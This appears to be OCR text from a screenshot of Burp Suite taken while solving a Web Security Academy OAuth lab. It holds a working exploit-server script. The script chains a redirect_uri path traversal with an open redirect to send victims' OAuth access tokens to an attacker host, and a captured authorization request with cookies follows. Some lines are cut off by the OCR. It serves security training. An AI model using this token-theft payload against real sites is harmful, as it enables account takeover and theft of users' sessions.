 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0ae60094039457658084f6780205002c.oauth-server.net/auth?
client_id=g4c0gltgknmy2ycmupioa&redirect_uri=https://0ad600e9031157e1803ff87600870098.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a4c006b039157ca80ddf7830129001d.exploit-
server.net&response_type=token&nonce=1727033259&scope=openid%20profile%20email';
} else {
window.location = '/?' + document.location.hash.substr(1);
}
</script>
Request
Pretty Raw Hex
\n
1 GET /auth?client_id=g4c0gltgknmy2ycmupioa&redirect_uri=
https://0ad600e9031157e1803ff87600870098.web-security-academy.net/oauth-ca
ack/../post/next?path=https://exploit-0a4c006b039157ca80ddf7830129001d.exp
t-server.net&response_type=token&nonce=1727033259&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0ae60094039457658084f6780205002c.oauth-server.net
3 Cookie: _session=Jg5uI0J4YTVKfl-vMu7fd; _session.legacy=Jg5uI0J4YTVKfl-vMu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad600e9031157e1803ff87600870098.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
Send to Organizer
Insert Collaborator pa
Show response in bro
Record an issue
Request in browser
Extensions
Engagement tools
Change request meth
Change body encodin
Copy
Copy URL
Copy as curl comman
Copy to file
Paste from file
Save item
Save entire history
Paste host / URL as re
Add to site map
Convert selection
URL-encode as you ty